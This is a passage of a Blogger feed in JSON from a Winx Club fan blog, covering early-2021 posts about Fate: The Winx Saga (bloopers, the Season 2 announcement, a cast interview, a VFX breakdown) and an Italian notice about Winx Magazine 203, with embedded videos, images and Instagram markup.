.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Fate: The Winx Saga | Season 1 Outtakes \u0026 Bloopers"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003EThe bloopers are here. we repeat, Fate season 1 bloopers are HERE 🚨Come see the giggles, funny slips and forgotten lines from the cast of Fate: The Winx Saga 🎬\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FdMd689hdqk\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2708573716519751873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2708573716519751873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/02\/fate-winx-saga-season-1-outtakes.html","title":"Fate: The Winx Saga | Season 1 Outtakes \u0026 Bloopers"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FdMd689hdqk\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7837157355191275134"},"published":{"$t":"2021-02-18T18:20:00.005+01:00"},"updated":{"$t":"2021-02-18T18:20:37.745+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"FATE: THE WINX SAGA SEASON 2 IS COMING!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFate: The Winx Saga SEASON 2\u003C\/b\u003E filming in Ireland begins later this year for \u003Cb\u003E8 NEW EPISODES\u003C\/b\u003E and even more ✨\u003Cb\u003EMAGIC\u003C\/b\u003E✨\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC2tlBHY3ICeWoPcWy06j4sdFiGtqVwgDKb5C-2iW8mrHwQnQQDm01e9NeV3iqpeBSUdCTlVTXQLkVHv_A3bAxw5KzkGkWLxxf43VDpwEuwtzsRIfXd9ZHnjpl6cLFyywMrRJ1skbQFw\/s640\/vlcsnap-2021-02-18-18h16m36s800.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC2tlBHY3ICeWoPcWy06j4sdFiGtqVwgDKb5C-2iW8mrHwQnQQDm01e9NeV3iqpeBSUdCTlVTXQLkVHv_A3bAxw5KzkGkWLxxf43VDpwEuwtzsRIfXd9ZHnjpl6cLFyywMrRJ1skbQFw\/s320\/vlcsnap-2021-02-18-18h16m36s800.png\" \/\u003E\u003C\/a\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjyncDTa9XiS3kjHsxhNcpCb2tWcOT1z9h_FOs8qcm9U-33zFEosmmNPv7L8_pjNO75N8WJJlK9rJDoqVMQPpDccOO4FoF7cOM2yd8aRTWPMbzeVR44tmF8MAP0AjW1c14dZLx6uYiaA\/s320\/J3Q-OOV-lQQ.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/CLcGyraCZHc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"13\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/CLcGyraCZHc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003E Ver esta publicación en Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/CLcGyraCZHc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EUna publicación compartida de Winx Club All (@winxcluball)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7837157355191275134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7837157355191275134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/02\/fate-winx-saga-season-2-is-coming.html","title":"FATE: THE WINX SAGA SEASON 2 IS COMING!!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC2tlBHY3ICeWoPcWy06j4sdFiGtqVwgDKb5C-2iW8mrHwQnQQDm01e9NeV3iqpeBSUdCTlVTXQLkVHv_A3bAxw5KzkGkWLxxf43VDpwEuwtzsRIfXd9ZHnjpl6cLFyywMrRJ1skbQFw\/s72-c\/vlcsnap-2021-02-18-18h16m36s800.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8096762361297615026"},"published":{"$t":"2021-02-10T22:25:00.004+01:00"},"updated":{"$t":"2021-02-10T22:25:28.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Revistas Winx Club"}],"title":{"type":"text","$t":"WINX MAGAZINE 203"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt018wnGOWP5ilumM-doYPnhG4x-4ShREn75rZnOcswehoaDFUvUo0m4lhkutckKcxzPKde5SpMiZa4-2HQAA6yF_hnGX1DW_BirgoW0Eq9bVM7Dpp1eW1aA03uyftVVDTieWKPsVToQ\/s1200\/site_203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt018wnGOWP5ilumM-doYPnhG4x-4ShREn75rZnOcswehoaDFUvUo0m4lhkutckKcxzPKde5SpMiZa4-2HQAA6yF_hnGX1DW_BirgoW0Eq9bVM7Dpp1eW1aA03uyftVVDTieWKPsVToQ\/w640-h360\/site_203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECiao Fatine!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EÈ arrivato in edicola un nuovo numero del magazine ufficiale Winx Club! Magia e giochi, trucchi e travestimenti: questo numero è davvero speciale! E in più vi aspetta una nuova fantastica avventura a fumetti: “Una festa romantica”.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EInsieme al magazine troverete anche il cuscino di Bloom: a forma di cuore, è dolcissimo!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EVolate in edicola!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOA2T6Ll8GtIqvtDAyBVUDSFoVakgTYtb6Faic_odKNkj9C-y2m5-KWgnIMsA6-pl3XOwW6V48gbnMQw0Mx5amydYYLT9_D0QLN8UWTfHTaK433Sa7sDG4hm7wYbjcqZwjv8_ZdhI_g\/s890\/fumetto1_21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOA2T6Ll8GtIqvtDAyBVUDSFoVakgTYtb6Faic_odKNkj9C-y2m5-KWgnIMsA6-pl3XOwW6V48gbnMQw0Mx5amydYYLT9_D0QLN8UWTfHTaK433Sa7sDG4hm7wYbjcqZwjv8_ZdhI_g\/w456-h640\/fumetto1_21.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqXH7XRbexegM69cKA6bCYqckOy9JHsID0d5McyqIG0zomA7bCHW8Fs77hsX6PyP8u11Puh-e0MqzdfAzKqloRhsoXL7HaFGto6oiJi7Fov1pM-1Ldzt6HS6HPHT_T6Fck_Wfy-cQi0A\/s890\/fumetto2_22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqXH7XRbexegM69cKA6bCYqckOy9JHsID0d5McyqIG0zomA7bCHW8Fs77hsX6PyP8u11Puh-e0MqzdfAzKqloRhsoXL7HaFGto6oiJi7Fov1pM-1Ldzt6HS6HPHT_T6Fck_Wfy-cQi0A\/w456-h640\/fumetto2_22.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcFuqAWeL9ivNkv8hlxfMJjPZM4SWb65gRcNudbJGqxI33PAd9bZIf0uUQK-HsRjXk6tipzv5DtAbvOvzBH9c9CxyiSRbgNK8zb0qzn081kD0pz_xDmPJMD6OjMZ44AqeC4Ohrumh_g\/s890\/fumetto3_22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcFuqAWeL9ivNkv8hlxfMJjPZM4SWb65gRcNudbJGqxI33PAd9bZIf0uUQK-HsRjXk6tipzv5DtAbvOvzBH9c9CxyiSRbgNK8zb0qzn081kD0pz_xDmPJMD6OjMZ44AqeC4Ohrumh_g\/w456-h640\/fumetto3_22.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8096762361297615026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8096762361297615026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/02\/winx-magazine-203.html","title":"WINX MAGAZINE 203"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt018wnGOWP5ilumM-doYPnhG4x-4ShREn75rZnOcswehoaDFUvUo0m4lhkutckKcxzPKde5SpMiZa4-2HQAA6yF_hnGX1DW_BirgoW0Eq9bVM7Dpp1eW1aA03uyftVVDTieWKPsVToQ\/s72-w640-h360-c\/site_203.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2347537558206093093"},"published":{"$t":"2021-02-06T17:15:00.000+01:00"},"updated":{"$t":"2021-02-06T17:15:00.459+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"'Fate: The Winx Saga' Cast Share Their Most Shocking Moments From the Series"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003EThe cast of Netflix's 'Fate: The Winx Saga' sit down with MTV News to share their top six most shocking moments from the new series. Featuring Hannah van der Westhuysen, Eliot Salt, Precious Mustapha, Elisha Applebaum, Abigail Cowen, and Danny Griffin.\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Mnf-9c6zPVQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2347537558206093093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2347537558206093093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/02\/fate-winx-saga-cast-share-their-most.html","title":"'Fate: The Winx Saga' Cast Share Their Most Shocking Moments From the Series"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Mnf-9c6zPVQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8018357811436951224"},"published":{"$t":"2021-01-30T16:55:00.000+01:00"},"updated":{"$t":"2021-01-30T16:55:01.284+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Fate: The Winx Saga Storyboard + VFX Breakdown of Bloom's Transformation"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003EWe’re taking you behind-the-scenes of Fate: The Winx Saga, to see how they made Bloom's magical transformation sequence in this VFX breakdown. Abigail Cowen has wings of fire!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FgcMk1Udcao\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EHow it started vs how it's going: Fate s1 storyboard edition\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rEMRBq78ZuXAB2cHTRsFw3IliVTcw20eE8LLw4AvplzOOCjhc35nI5kwlc_gAIewpgfA07h6ei_ABsI8YD6YQaQO85_Ljjz9prJjC8KEgiDMFkmSDCAZCjkbd09C4sRBOC3yg4itnQ\/s1080\/DLfF5u_2LEU.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rEMRBq78ZuXAB2cHTRsFw3IliVTcw20eE8LLw4AvplzOOCjhc35nI5kwlc_gAIewpgfA07h6ei_ABsI8YD6YQaQO85_Ljjz9prJjC8KEgiDMFkmSDCAZCjkbd09C4sRBOC3yg4itnQ\/w640-h640\/DLfF5u_2LEU.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab_ZhWDb3zFwUR2vLFRVJ6-4H3sNXLkuOGJVQsNfmPGDER01X0EMbI_MAlBdHeGFa-6sRRJFZqh69uYxbJQrR1_FjdeNgAU5RDAIb7-QkE5DlL7KyUmWX2EBZW0pt9Xf9JLMlRguv2A\/s1080\/EFp5kgyEGpI.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab_ZhWDb3zFwUR2vLFRVJ6-4H3sNXLkuOGJVQsNfmPGDER01X0EMbI_MAlBdHeGFa-6sRRJFZqh69uYxbJQrR1_FjdeNgAU5RDAIb7-QkE5DlL7KyUmWX2EBZW0pt9Xf9JLMlRguv2A\/w640-h640\/EFp5kgyEGpI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgK5Wh8DlqDSMrbt8aKhDeoOs7miJ84cg40Qclihm7nxWpgsx_p5yEmdR4tgsNGEL-NNL1y9kOaPleIiCnRTmJ9k-bhfk3Fz-OXKLUy-Zo4Tvs2wlVMFVAFmLipAjjUEMR5DtI77HuQ\/s1080\/IMEBWAB2rgE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgK5Wh8DlqDSMrbt8aKhDeoOs7miJ84cg40Qclihm7nxWpgsx_p5yEmdR4tgsNGEL-NNL1y9kOaPleIiCnRTmJ9k-bhfk3Fz-OXKLUy-Zo4Tvs2wlVMFVAFmLipAjjUEMR5DtI77HuQ\/w640-h640\/IMEBWAB2rgE.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNr49bhdoAxPzz78oeyWz3zhIEgg4cTcgkVx0rxV6UjtN3PmXRfYyfNtVJN2wxGEkMeqAuq3gIxjifGCrDAh-sjHAo9kR5apFdMW23WMUqZeHCQTgI_mlAfwkizRrVYwSIr1eLvMVMlQ\/s1080\/M3O4twJA_-E.jpg\" style=\"margin-left: 1em; margin-right: 